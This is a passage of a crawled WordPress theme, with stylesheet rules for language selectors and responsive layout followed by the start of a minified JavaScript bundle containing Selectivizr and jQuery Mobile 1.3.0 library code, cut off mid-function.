#lang_sel_list a span{
    color:#c2c2c2 !important;
}

#lang_sel_list a:hover span{
    color:#D73300 !important;
}

#lang_sel_list a span.icl_lang_sel_current,
#lang_sel_list a:hover span.icl_lang_sel_current{
    color:#333 !important;
    cursor:default;
}

.pe-wpml-lang-selector{
	position:absolute;
	margin-left:35px;
	top:16px;
	display:inline-block;
}

/*media query to hide language names in iphone portrait and leave only flags*/
@media (max-width: 479px) {
	nav #lang_sel a span.icl_lang_sel_current{
		display:none;
	}

	nav #lang_sel a.lang_sel_sel, 
	nav #lang_sel_click a.lang_sel_sel{
		width:38px;
		padding-left:4px;
	}

	nav #lang_sel li{
		width:auto;
	}

	nav #lang_sel ul ul a,  
	nav #lang_sel_click ul ul a,
	nav #lang_sel_click ul ul{
		width:38px;
		padding-left:4px;
	}

	nav #lang_sel ul ul a,  
	nav #lang_sel_click ul ul a{
		height:26px;
	}

	nav #lang_sel ul ul{
		width:38px;
	}

	nav #lang_sel a span{
		font-size:1px;
		display:none;
		color:#fff;
	}

	nav #lang_sel a.lang_sel_sel{
		background-position:100% 50%;
	}
}


/* Responsive images */

.pe-wp-default img,
.pe-wp-default .comment-body img{
	max-width: 100%; 
}
.pe-wp-default img[class*="align"],
.pe-wp-default img[class*="wp-image-"],
.pe-wp-default img[class*="attachment-"] {
	height: auto; /
}
.pe-wp-default img.size-full,
.pe-wp-default img.size-large,
.pe-wp-default img.header-image,
.pe-wp-default img.wp-post-image {
	max-width: 100%;
	height: auto; 
}

.pe-wp-default .wp-caption {
	max-width: 100%; 
	padding: 4px;
}
.pe-wp-default .wp-caption .wp-caption-text,
.pe-wp-default .gallery-caption,
.pe-wp-default .entry-caption {
	font-style: normal;
	font-size: 12px;
	line-height: 20px;
}

.pe-wp-default .wp-caption .wp-caption-text > a,
.pe-wp-default .gallery-caption > a,
.pe-wp-default .entry-caption > a{
	text-decoration:underline;
}

.pe-wp-default .gallery-item{
	margin:0;
}

.pe-wp-default .gallery-item > .gallery-icon > a > img{
	display:inline;
}

.pe-wp-default .gallery-item a,
.pe-wp-default .gallery-caption {
	width: 90%;
}
.pe-wp-default .gallery-item a {
	display: block;
}
.pe-wp-default .gallery-caption a {
	display: inline;
}
.pe-wp-default .gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.pe-wp-default .gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.pe-wp-default .gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/*tables*/

.pe-wp-default table,
.pe-wp-default .comment-body table {
	border-bottom-width:1px;
	border-bottom-style: solid;
	font-size: 12px;
	line-height: 2;
	margin: 0 0 24px;
	width: 100%;
}

.pe-wp-default th{
    font-size: 12px;
    font-weight: bold;
    line-height: 2.18182;
    text-transform: uppercase;
}

.pe-wp-default td, .pe-wp-default .comment-body td {
    border-top-width:1px;
	border-top-style: solid;
    padding: 6px 10px 6px 0;
}

.pe-wp-default caption, .pe-wp-default th, .pe-wp-default td {
    font-size:12px;
    text-align: left;
}

/*definition lists*/

.pe-wp-default dl, .pe-wp-default .comment-body dl{
	margin-left:20px;
	margin-right:20px;
}

.pe-wp-default dt, .pe-wp-default .comment-body dt {
    font-weight: bold;
    line-height: 22px;
}

.pe-wp-default dd, .pe-wp-default .comment-body dd {
    line-height: 22px;
    margin-bottom: 22px
}

/*Lists*/

.pe-wp-default ul, .pe-wp-default .comment-body ul, .pe-wp-default .mu_register ul {
    list-style: disc outside none;
}

.pe-wp-default ol, .pe-wp-default .comment-body ol {
    list-style: decimal outside none;
}

.pe-wp-default ol, .pe-wp-default .comment-body ol, .pe-wp-default ul, .pe-wp-default .comment-body ul, .pe-wp-default .mu_register ul {
    line-height: 22px;
    margin: 0 0 20px;
}

.pe-wp-default li, .pe-wp-default .comment-body li, .pe-wp-default .mu_register li {
    margin: 0 0 0 30px;
}

.pe-wp-default ul ul, .pe-wp-default .comment-body ul ul, .pe-wp-default ol ol, .pe-wp-default .comment-body ol ol, .pe-wp-default ul ol, .pe-wp-default .comment-body ul ol, .pe-wp-default  ol ul, .pe-wp-default .comment-body ol ul {
    margin-bottom: 0;
}

/*html tags*/

.pe-wp-default address, .pe-wp-default .comment-body address {
    display: block;
    line-height: 22px;
    margin: 0 0 22px;
    font-style:italic;
}


.pe-wp-default abbr, .pe-wp-default .comment-body abbr, .pe-wp-default dfn, .pe-wp-default .comment-body dfn, .pe-wp-default acronym, .pe-wp-default .comment-body acronym {
    border-bottom-width: 1px;
    border-bottom-style: dotted;
    cursor: help;
}


.pe-wp-default code, .pe-wp-default .comment-body code,
.pe-wp-default kbd, .pe-wp-default tt {
    font-family: Consolas,Monaco,Lucida Console,monospace;
    font-size: 11px;
    line-height: 2;
}

.pe-wp-default pre, .pe-wp-default .comment-body pre {
    border-width: 1px;
    border-style: solid;
    font-family: Consolas,Monaco,Lucida Console,monospace;
    font-size: 12px;
    line-height: 20px;
    margin: 20px 0;
    overflow: auto;
    padding: 20px;
}

blockquote, q {
    quotes: none;
}

sub {
    bottom: -0.25em;
}

sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

.pe-wp-default embed,
.pe-wp-default iframe,
.pe-wp-default object,
.pe-wp-default video {
	max-width: 100%;
}
.pe-wp-default .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}


.pe-wp-default h1{
	font-size:70px;
}

.page-links{
	float:left;
	clear:both;
	margin-bottom:20px;
}

.page-links > a{
	padding:2px 5px;
}

.post.format-aside{
	border-top:none;
}

/* to go on top of wp admin bar */
.peFlareLightbox {
	z-index: 99999 !important;
}



--- FILE ---
content_type: application/javascript
request_url: https://norsksuperfilm.regap.no/wp-content/themes/visia/theme/compressed/theme.min.js?ver=1436880389
body_size: 69303
content:
(function(j){function A(a){return a.replace(B,h).replace(C,function(a,d,b){for(var a=b.split(","),b=0,e=a.length;b<e;b++){var s=D(a[b].replace(E,h).replace(F,h))+o,l=[];a[b]=s.replace(G,function(a,b,c,d,e){if(b){if(l.length>0){var a=l,f,e=s.substring(0,e).replace(H,i);if(e==i||e.charAt(e.length-1)==o){e+="*"}try{f=t(e)}catch(k){}if(f){e=0;for(c=f.length;e<c;e++){for(var d=f[e],h=d.className,j=0,m=a.length;j<m;j++){var g=a[j];if(!RegExp("(^|\\s)"+g.className+"(\\s|$)").test(d.className)&&g.b&&(g.b===!0||g.b(d)===!0)){h=u(h,g.className,!0)}}d.className=h}}l=[]}return b}else{if(b=c?I(c):!v||v.test(d)?{className:w(d),b:!0}:null){return l.push(b),"."+b.className}return a}})}return d+a.join(",")})}function I(a){var c=!0,d=w(a.slice(1)),b=a.substring(0,5)==":not(",e,f;b&&(a=a.slice(5,-1));var l=a.indexOf("(");l>-1&&(a=a.substring(0,l));if(a.charAt(0)==":"){switch(a.slice(1)){case"root":c=function(a){return b?a!=p:a==p};break;case"target":if(m==8){c=function(a){function c(){var d=location.hash,e=d.slice(1);return b?d==i||a.id!=e:d!=i&&a.id==e}k(j,"hashchange",function(){g(a,d,c())});return c()};break}return !1;case"checked":c=function(a){J.test(a.type)&&k(a,"propertychange",function(){event.propertyName=="checked"&&g(a,d,a.checked!==b)});return a.checked!==b};break;case"disabled":b=!b;case"enabled":c=function(c){if(K.test(c.tagName)){return k(c,"propertychange",function(){event.propertyName=="$disabled"&&g(c,d,c.a===b)}),q.push(c),c.a=c.disabled,c.disabled===b}return a==":enabled"?b:!b};break;case"focus":e="focus",f="blur";case"hover":e||(e="mouseenter",f="mouseleave");c=function(a){k(a,b?f:e,function(){g(a,d,!0)});k(a,b?e:f,function(){g(a,d,!1)});return b};break;default:if(!L.test(a)){return !1}}}return{className:d,b:c}}function w(a){return M+"-"+(m==6&&N?O++:a.replace(P,function(a){return a.charCodeAt(0)}))}function D(a){return a.replace(x,h).replace(Q,o)}function g(a,c,d){var b=a.className,c=u(b,c,d);if(c!=b){a.className=c,a.parentNode.className+=i}}function u(a,c,d){var b=RegExp("(^|\\s)"+c+"(\\s|$)"),e=b.test(a);return d?e?a:a+o+c:e?a.replace(b,h).replace(x,h):a}function k(a,c,d){a.attachEvent("on"+c,d)}function r(a,c){if(/^https?:\/\//i.test(a)){return c.substring(0,c.indexOf("/",8))==a.substring(0,a.indexOf("/",8))?a:null}if(a.charAt(0)=="/"){return c.substring(0,c.indexOf("/",8))+a}var d=c.split(/[?#]/)[0];a.charAt(0)!="?"&&d.charAt(d.length-1)!="/"&&(d=d.substring(0,d.lastIndexOf("/")+1));return d+a}function y(a){if(a){return n.open("GET",a,!1),n.send(),(n.status==200?n.responseText:i).replace(R,i).replace(S,function(c,d,b,e,f){return y(r(b||f,a))}).replace(T,function(c,d,b){d=d||i;return" url("+d+r(b,a)+d+") "})}return i}function U(){var a,c;a=f.getElementsByTagName("BASE");for(var d=a.length>0?a[0].href:f.location.href,b=0;b<f.styleSheets.length;b++){if(c=f.styleSheets[b],c.href!=i&&(a=r(c.href,d))){c.cssText=A(y(a))}}q.length>0&&setInterval(function(){for(var a=0,c=q.length;a<c;a++){var b=q[a];if(b.disabled!==b.a){b.disabled?(b.disabled=!1,b.a=!0,b.disabled=!0):b.a=b.disabled}}},250)}if(!
/*@cc_on!@*/
true){var f=document,p=f.documentElement,n=function(){if(j.XMLHttpRequest){return new XMLHttpRequest}try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(a){return null}}(),m=/MSIE (\d+)/.exec(navigator.userAgent)[1];if(!(f.compatMode!="CSS1Compat"||m<6||m>8||!n)){var z={NW:"*.Dom.select",MooTools:"$$",DOMAssistant:"*.$",Prototype:"$$",YAHOO:"*.util.Selector.query",Sizzle:"*",jQuery:"*",dojo:"*.query"},t,q=[],O=0,N=!0,M="slvzr",R=/(\/\*[^*]*\*+([^\/][^*]*\*+)*\/)\s*/g,S=/@import\s*(?:(?:(?:url\(\s*(['"]?)(.*)\1)\s*\))|(?:(['"])(.*)\3))[^;]*;/g,T=/\burl\(\s*(["']?)(?!data:)([^"')]+)\1\s*\)/g,L=/^:(empty|(first|last|only|nth(-last)?)-(child|of-type))$/,B=/:(:first-(?:line|letter))/g,C=/(^|})\s*([^\{]*?[\[:][^{]+)/g,G=/([ +~>])|(:[a-z-]+(?:\(.*?\)+)?)|(\[.*?\])/g,H=/(:not\()?:(hover|enabled|disabled|focus|checked|target|active|visited|first-line|first-letter)\)?/g,P=/[^\w-]/g,K=/^(INPUT|SELECT|TEXTAREA|BUTTON)$/,J=/^(checkbox|radio)$/,v=m>6?/[\$\^*]=(['"])\1/:null,E=/([(\[+~])\s+/g,F=/\s+([)\]+~])/g,Q=/\s+/g,x=/^\s*((?:[\S\s]*\S)?)\s*$/,i="",o=" ",h="$1";(function(a,c){function d(){try{p.doScroll("left")}catch(a){setTimeout(d,50);return}b("poll")}function b(d){if(!(d.type=="readystatechange"&&f.readyState!="complete")&&((d.type=="load"?a:f).detachEvent("on"+d.type,b,!1),!e&&(e=!0))){c.call(a,d.type||d)}}var e=!1,g=!0;if(f.readyState=="complete"){c.call(a,i)}else{if(f.createEventObject&&p.doScroll){try{g=!a.frameElement}catch(h){}g&&d()}k(f,"readystatechange",b);k(a,"load",b)}})(j,function(){for(var a in z){var c,d,b=j;if(j[a]){for(c=z[a].replace("*",a).split(".");(d=c.shift())&&(b=b[d]);){}if(typeof b=="function"){t=b;U();break}}}})}}})(this);var pixelentity=window.pixelentity||{classes:{},targets:{}};(function(e,d,f){typeof define=="function"&&define.amd?define(["jquery"],function(a){return f(a,e,d),a.mobile}):f(e.jQuery,e,d)})(this,document,function(f,e,h,g){(function(t,s,r){function c(b){return b=b||location.href,"#"+b.replace(/^[^#]*#?(.*)$/,"$1")}var q="hashchange",p=h,o,n=t.event.special,m=p.documentMode,l="on"+q in s&&(m===r||m>7);t.fn[q]=function(b){return b?this.bind(q,b):this.trigger(q)},t.fn[q].delay=50,n[q]=t.extend(n[q],{setup:function(){if(l){return !1}t(o.start)},teardown:function(){if(l){return !1}t(o.stop)}}),o=function(){function v(){var w=c(),i=a(j);w!==j?(b(j=w,i),t(s).trigger(q)):i!==j&&(location.href=location.href.replace(/#.*/,"")+i),k=setTimeout(v,t.fn[q].delay)}var u={},k,j=c(),d=function(i){return i},b=d,a=d;return u.start=function(){k||v()},u.stop=function(){k&&clearTimeout(k),k=r},s.attachEvent&&!s.addEventListener&&!l&&function(){var i,w;u.start=function(){i||(w=t.fn[q].src,w=w&&w+c(),i=t('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){w||b(c()),v()}).attr("src",w||"javascript:0").insertAfter("body")[0].contentWindow,p.onpropertychange=function(){try{event.propertyName==="title"&&(i.document.title=p.title)}catch(x){}})},u.stop=d,a=function(){return c(i.location.href)},b=function(A,z){var y=i.document,x=t.fn[q].domain;A!==z&&(y.title=p.title,y.open(),x&&y.write('<script>document.domain="'+x+'"<\/script>'),y.close(),i.location.hash=A)}}(),u}()})(f,this),function(j){j.event.special.throttledresize={setup:function(){j(this).bind("resize",o)},teardown:function(){j(this).unbind("resize",o)}};var i=250,o=function(){l=(new Date).getTime(),k=l-n,k>=i?(n=l,j(this).trigger("throttledresize")):(m&&clearTimeout(m),m=setTimeout(o,i-k))},n=0,m,l,k}(f),function(b){b.mobile={}}(f),function(i,c,m){var l={};i.mobile=i.extend(i.mobile,{version:"1.3.0",ns:"",subPageUrlKey:"ui-page",activePageClass:"ui-page-active",activeBtnClass:"ui-btn-active",focusClass:"ui-focus",ajaxEnabled:!0,hashListeningEnabled:!0,linkBindingEnabled:!0,defaultPageTransition:"fade",maxTransitionWidth:!1,minScrollBack:250,touchOverflowEnabled:!1,defaultDialogTransition:"pop",pageLoadErrorMessage:"Error Loading Page",pageLoadErrorMessageTheme:"e",phonegapNavigationEnabled:!1,autoInitializePage:!0,pushStateEnabled:!0,ignoreContentEnabled:!1,orientationChangeEnabled:!0,buttonMarkup:{hoverDelay:200},window:i(c),document:i(h),keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91},behaviors:{},silentScroll:function(a){i.type(a)!=="number"&&(a=i.mobile.defaultHomeScroll),i.event.special.scrollstart.enabled=!1,setTimeout(function(){c.scrollTo(0,a),i.mobile.document.trigger("silentscroll",{x:0,y:a})},20),setTimeout(function(){i.event.special.scrollstart.enabled=!0},150)},nsNormalizeDict:l,nsNormalize:function(a){if(!a){return}return l[a]||(l[a]=i.camelCase(i.mobile.ns+a))},getInheritedTheme:function(o,n){var t=o[0],s="",r=/ui-(bar|body|overlay)-([a-z])\b/,q,p;while(t){q=t.className||"";if(q&&(p=r.exec(q))&&(s=p[2])){break}t=t.parentNode}return s||n||"a"},closestPageData:function(b){return b.closest(':jqmData(role="page"), :jqmData(role="dialog")').data("mobile-page")},enhanceable:function(b){return this.haveParents(b,"enhance")},hijackable:function(b){return this.haveParents(b,"ajax")},haveParents:function(u,t){if(!i.mobile.ignoreContentEnabled){return u}var s=u.length,r=i(),q,p,o;for(var n=0;n<s;n++){p=u.eq(n),o=!1,q=u[n];while(q){var a=q.getAttribute?q.getAttribute("data-"+i.mobile.ns+t):"";if(a==="false"){o=!0;break}q=q.parentNode}o||(r=r.add(p))}return r},getScreenHeight:function(){return c.innerHeight||i.mobile.window.height()}},i.mobile),i.fn.jqmData=function(a,n){var d;return typeof a!="undefined"&&(a&&(a=i.mobile.nsNormalize(a)),arguments.length<2||n===m?d=this.data(a):d=this.data(a,n)),d},i.jqmData=function(a,p,o){var n;return typeof p!="undefined"&&(n=i.data(a,p?i.mobile.nsNormalize(p):p,o)),n},i.fn.jqmRemoveData=function(a){return this.removeData(i.mobile.nsNormalize(a))},i.jqmRemoveData=function(a,d){return i.removeData(a,i.mobile.nsNormalize(d))},i.fn.removeWithDependents=function(){i.removeWithDependents(this)},i.removeWithDependents=function(a){var d=i(a);(d.jqmData("dependents")||i()).remove(),d.remove()},i.fn.addDependents=function(a){i.addDependents(i(this),a)},i.addDependents=function(a,o){var n=i(a).jqmData("dependents")||i();i(a).jqmData("dependents",i.merge(n,o))},i.fn.getEncodedText=function(){return i("<div/>").text(i(this).text()).html()},i.fn.jqmEnhanceable=function(){return i.mobile.enhanceable(this)},i.fn.jqmHijackable=function(){return i.mobile.hijackable(this)};var k=i.find,j=/:jqmData\(([^)]*)\)/g;i.find=function(a,p,o,n){return a=a.replace(j,"[data-"+(i.mobile.ns||"")+"$1]"),k.call(this,a,p,o,n)},i.extend(i.find,k),i.find.matches=function(a,d){return i.find(a,null,null,d)},i.find.matchesSelector=function(a,d){return i.find(d,null,null,[a]).length>0}}(f,this),function(b,c){e.matchMedia=e.matchMedia||function(j,i){var o,n=j.documentElement,m=n.firstElementChild||n.firstChild,l=j.createElement("body"),k=j.createElement("div");return k.id="mq-test-1",k.style.cssText="position:absolute;top:-100em",l.style.background="none",l.appendChild(k),function(d){return k.innerHTML='&shy;<style media="'+d+'"> #mq-test-1 { width: 42px; }</style>',n.insertBefore(l,m),o=k.offsetWidth===42,n.removeChild(l),{matches:o,media:d}}}(h),b.mobile.media=function(d){return e.matchMedia(d).matches}}(f),function(b,d){b.extend(b.support,{orientation:"orientation" in e&&"onorientationchange" in e})}(f),function(B,A){function c(){var b=w();b!==v&&(v=b,z.trigger(y))}var z=B(A),y="orientationchange",x,w,v,u,t,s={0:!0,180:!0};if(B.support.orientation){var r=A.innerWidth||z.width(),q=A.innerHeight||z.height(),p=50;u=r>q&&r-q>p,t=s[A.orientation];if(u&&t||!u&&!t){s={"-90":!0,90:!0}}}B.event.special.orientationchange=B.extend({},B.event.special.orientationchange,{setup:function(){if(B.support.orientation&&!B.event.special.orientationchange.disabled){return !1}v=w(),z.bind("throttledresize",c)},teardown:function(){if(B.support.orientation&&!B.event.special.orientationchange.disabled){return !1}z.unbind("throttledresize",c)},add:function(i){var d=i.handler;i.handler=function(b){return b.orientation=w(),d.apply(this,arguments)}}}),B.event.special.orientationchange.orientation=w=function(){var b=!0,a=h.documentElement;return B.support.orientation?b=s[A.orientation]:b=a&&a.clientWidth/a.clientHeight<1.1,b?"portrait":"landscape"},B.fn[y]=function(b){return b?this.bind(y,b):this.trigger(y)},B.attrFn&&(B.attrFn[y]=!0)}(f,this),function(i,c){var j={touch:"ontouchend" in h};i.mobile.support=i.mobile.support||{},i.extend(i.support,j),i.extend(i.mobile.support,j)}(f),function(G,F){function E(i){var d=i.charAt(0).toUpperCase()+i.substr(1),k=(i+" "+B.join(d+" ")+d).split(" ");for(var j in k){if(C[k[j]]!==F){return !0}}}function w(K,J,I){var s=h.createElement("div"),r=function(d){return d.charAt(0).toUpperCase()+d.substr(1)},q=function(d){return d===""?"":"-"+d.charAt(0).toLowerCase()+d.substr(1)+"-"},p=function(l){var k=q(l)+K+": "+J+";",j=r(l),a=j+(j===""?K:r(K));s.setAttribute("style",k),!s.style[a]||(n=!0)},o=I?I:B,n;for(var m=0;m<o.length;m++){p(o[m])}return !!n}function v(){var n="transform-3d",m=G.mobile.media("(-"+B.join("-"+n+"),(-")+"-"+n+"),("+n+")");if(m){return !!m}var l=h.createElement("div"),d={MozTransform:"-moz-transform",transform:"transform"};D.append(l);for(var a in d){l.style[a]!==F&&(l.style[a]="translate3d( 100px, 1px, 1px )",m=e.getComputedStyle(l).getPropertyValue(d[a]))}return !!m&&m!=="none"}function u(){var a=location.protocol+"//"+location.host+location.pathname+"ui-dir/",m=G("head base"),l=null,k="",j,i;return m.length?k=m.attr("href"):m=l=G("<base>",{href:a}).appendTo("head"),j=G("<a href='testurl' />").prependTo(D),i=j[0].href,m[0].href=k||location.pathname,l&&l.remove(),i.indexOf(a)===0}function t(){var i=h.createElement("x"),l=h.documentElement,k=e.getComputedStyle,j;return"pointerEvents" in i.style?(i.style.pointerEvents="auto",i.style.pointerEvents="x",l.appendChild(i),j=k&&k(i,"").pointerEvents==="auto",l.removeChild(i),!!j):!1}function c(){var d=h.createElement("div");return typeof d.getBoundingClientRect!="undefined"}function b(){var s=e,r=navigator.userAgent,q=navigator.platform,p=r.match(/AppleWebKit\/([0-9]+)/),o=!!p&&p[1],n=r.match(/Fennec\/([0-9]+)/),m=!!n&&n[1],l=r.match(/Opera Mobi\/([0-9]+)/),k=!!l&&l[1];return(q.indexOf("iPhone")>-1||q.indexOf("iPad")>-1||q.indexOf("iPod")>-1)&&o&&o<534||s.operamini&&{}.toString.call(s.operamini)==="[object OperaMini]"||l&&k<7458||r.indexOf("Android")>-1&&o&&o<533||m&&m<6||"palmGetResource" in e&&o&&o<534||r.indexOf("MeeGo")>-1&&r.indexOf("NokiaBrowser/8.5.0")>-1?!1:!0}var D=G("<body>").prependTo("html"),C=D[0].style,B=["Webkit","Moz","O"],A="palmGetResource" in e,z=e.opera,y=e.operamini&&{}.toString.call(e.operamini)==="[object OperaMini]",x=e.blackberry&&!E("-webkit-transform");G.extend(G.mobile,{browser:{}}),G.mobile.browser.oldIE=function(){var j=3,i=h.createElement("div"),k=i.all||[];do{i.innerHTML="<!--[if gt IE "+ ++j+"]><br><![endif]-->"}while(k[0]);return j>4?j:!j}(),G.extend(G.support,{cssTransitions:"WebKitTransitionEvent" in e||w("transition","height 100ms linear",["Webkit","Moz",""])&&!G.mobile.browser.oldIE&&!z,pushState:"pushState" in history&&"replaceState" in history&&e.navigator.userAgent.search(/CriOS/)===-1,mediaquery:G.mobile.media("only all"),cssPseudoElement:!!E("content"),touchOverflow:!!E("overflowScrolling"),cssTransform3d:v(),boxShadow:!!E("boxShadow")&&!x,fixedPosition:b(),scrollTop:("pageXOffset" in e||"scrollTop" in h.documentElement||"scrollTop" in D[0])&&!A&&!y,dynamicBaseTag:u(),cssPointerEvents:t(),boundingRect:c()}),D.remove();var H=function(){var d=e.navigator.userAgent;return d.indexOf("Nokia")>-1&&(d.indexOf("Symbian/3")>-1||d.indexOf("Series60/5")>-1)&&d.indexOf("AppleWebKit")>-1&&d.match(/(BrowserNG|NokiaBrowser)\/7\.[0-3]/)}();G.mobile.gradeA=function(){return(G.support.mediaquery||G.mobile.browser.oldIE&&G.mobile.browser.oldIE>=7)&&(G.support.boundingRect||G.fn.jquery.match(/1\.[0-7+]\.[0-9+]?/)!==null)},G.mobile.ajaxBlacklist=e.blackberry&&!e.WebKitPoint||y||H,H&&G(function(){G("head link[rel='stylesheet']").attr("rel","alternate stylesheet").attr("rel","stylesheet")}),G.support.boxShadow||G("html").addClass("ui-mobile-nosupport-boxshadow")}(f),function(j,i){var m=j.mobile.window,l,k;j.event.special.navigate=l={bound:!1,pushStateEnabled:!0,originalEventName:i,isPushStateEnabled:function(){return j.support.pushState&&j.mobile.pushStateEnabled===!0&&this.isHashChangeEnabled()},isHashChangeEnabled:function(){return j.mobile.hashListeningEnabled===!0},popstate:function(a){var p=new j.Event("navigate"),o=new j.Event("beforenavigate"),n=a.originalEvent.state||{},c=location.href;m.trigger(o);if(o.isDefaultPrevented()){return}a.historyState&&j.extend(n,a.historyState),p.originalEvent=a,setTimeout(function(){m.trigger(p,{state:n})},0)},hashchange:function(a,o){var n=new j.Event("navigate"),c=new j.Event("beforenavigate");m.trigger(c);if(c.isDefaultPrevented()){return}n.originalEvent=a,m.trigger(n,{state:a.hashchangeState||{}})},setup:function(d,c){if(l.bound){return}l.bound=!0,l.isPushStateEnabled()?(l.originalEventName="popstate",m.bind("popstate.navigate",l.popstate)):l.isHashChangeEnabled()&&(l.originalEventName="hashchange",m.bind("hashchange.navigate",l.hashchange))}}}(f),function(aI,aH,aG,aF){function ak(b){while(b&&typeof b.originalEvent!="undefined"){b=b.originalEvent}return b}function aj(y,x){var w=y.type,v,u,t,s,r,q,j,d,a;y=aI.Event(y),y.type=x,v=y.originalEvent,u=aI.event.props,w.search(/^(mouse|click)/)>-1&&(u=az);if(v){for(j=u.length,s;j;){s=u[--j],y[s]=v[s]}}w.search(/mouse(down|up)|click/)>-1&&!y.which&&(y.which=1);if(w.search(/^touch/)!==-1){t=ak(v),w=t.touches,r=t.changedTouches,q=w&&w.length?w[0]:r&&r.length?r[0]:aF;if(q){for(d=0,a=aB.length;d<a;d++){s=aB[d],y[s]=q[s]}}}return y}function ai(a){var k={},j,i;while(a){j=aI.data(a,aE);for(i in j){j[i]&&(k[i]=k.hasVirtualBinding=!0)}a=a.parentNode}return k}function ah(a,j){var i;while(a){i=aI.data(a,aE);if(i&&(!j||i[j])){return a}a=a.parentNode}return null}function ag(){aq=!1}function af(){aq=!0}function ae(){am=0,at.length=0,ar=!1,af()}function ad(){ag()}function ac(){ab(),ax=setTimeout(function(){ax=0,ae()},aI.vmouse.resetTimerDuration)}function ab(){ax&&(clearTimeout(ax),ax=0)}function aa(a,k,j){var i;if(j&&j[a]||!j&&ah(k.target,a)){i=aj(k,a),aI(k.target).trigger(i)}return i}function Z(a){var j=aI.data(a.target,aD);if(!ar&&(!am||am!==j)){var i=aa("v"+a.type,a);i&&(i.isDefaultPrevented()&&a.preventDefault(),i.isPropagationStopped()&&a.stopPropagation(),i.isImmediatePropagationStopped()&&a.stopImmediatePropagation())}}function Y(a){var l=ak(a).touches,k,j;if(l&&l.length===1){k=a.target,j=ai(k);if(j.hasVirtualBinding){am=an++,aI.data(k,aD,am),ab(),ad(),au=!1;var i=ak(a).touches[0];aw=i.pageX,av=i.pageY,aa("vmouseover",a,j),aa("vmousedown",a,j)}}}function X(b){if(aq){return}au||aa("vmousecancel",b,ai(b.target)),au=!0,ac()}function W(a){if(aq){return}var l=ak(a).touches[0],k=au,j=aI.vmouse.moveDistanceThreshold,i=ai(a.target);au=au||Math.abs(l.pageX-aw)>j||Math.abs(l.pageY-av)>j,au&&!k&&aa("vmousecancel",a,i),aa("vmousemove",a,i),ac()}function V(j){if(aq){return}af();var i=ai(j.target),l;aa("vmouseup",j,i);if(!au){var k=aa("vclick",j,i);k&&k.isDefaultPrevented()&&(l=ak(j).changedTouches[0],at.push({touchID:am,x:l.clientX,y:l.clientY}),ar=!0)}aa("vmouseout",j,i),au=!1,ac()}function U(a){var j=aI.data(a,aE),i;if(j){for(i in j){if(j[i]){return !0}}}return !1}function T(){}function S(a){var d=a.substr(1);return{setup:function(i,c){U(this)||aI.data(this,aE,{});var b=aI.data(this,aE);b[a]=!0,ay[a]=(ay[a]||0)+1,ay[a]===1&&ao.bind(d,Z),aI(this).bind(d,T),ap&&(ay.touchstart=(ay.touchstart||0)+1,ay.touchstart===1&&ao.bind("touchstart",Y).bind("touchend",V).bind("touchmove",W).bind("scroll",X))},teardown:function(j,i){--ay[a],ay[a]||ao.unbind(d,Z),ap&&(--ay.touchstart,ay.touchstart||ao.unbind("touchstart",Y).unbind("touchmove",W).unbind("touchend",V).unbind("scroll",X));var c=aI(this),b=aI.data(this,aE);b&&(b[a]=!1),c.unbind(d,T),U(this)||c.removeData(aE)}}}var aE="virtualMouseBindings",aD="virtualTouchID",aC="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),aB="clientX clientY pageX pageY screenX screenY".split(" "),aA=aI.event.mouseHooks?aI.event.mouseHooks.props:[],az=aI.event.props.concat(aA),ay={},ax=0,aw=0,av=0,au=!1,at=[],ar=!1,aq=!1,ap="addEventListener" in aG,ao=aI(aG),an=1,am=0,al;aI.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500};for(var R=0;R<aC.length;R++){aI.event.special[aC[R]]=S(aC[R])}ap&&aG.addEventListener("click",function(s){var r=at.length,q=s.target,p,o,n,m,l,a;if(r){p=s.clientX,o=s.clientY,al=aI.vmouse.clickDistanceThreshold,n=q;while(n){for(m=0;m<r;m++){l=at[m],a=0;if(n===q&&Math.abs(l.x-p)<al&&Math.abs(l.y-o)<al||aI.data(n,aD)===l.touchID){s.preventDefault(),s.stopPropagation();return}}n=n.parentNode}}},!0)}(f,e,h),function(t,s,r){function c(a,k,j){var i=j.type;j.type=k,t.event.dispatch.call(a,j),j.type=i}var q=t(h);t.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(a,d){t.fn[d]=function(b){return b?this.bind(d,b):this.trigger(d)},t.attrFn&&(t.attrFn[d]=!0)});var p=t.mobile.support.touch,o="touchmove scroll",n=p?"touchstart":"mousedown",m=p?"touchend":"mouseup",l=p?"touchmove":"mousemove";t.event.special.scrollstart={enabled:!0,setup:function(){function i(b,d){k=d,c(a,k?"scrollstart":"scrollstop",b)}var a=this,u=t(a),k,j;u.bind(o,function(d){if(!t.event.special.scrollstart.enabled){return}k||i(d,!0),clearTimeout(j),j=setTimeout(function(){i(d,!1)},50)})}},t.event.special.tap={tapholdThreshold:750,setup:function(){var a=this,d=t(a);d.bind("vmousedown",function(y){function u(){clearTimeout(v)}function k(){u(),d.unbind("vclick",b).unbind("vmouseup",u),q.unbind("vmousecancel",k)}function b(i){k(),x===i.target&&c(a,"tap",i)}if(y.which&&y.which!==1){return !1}var 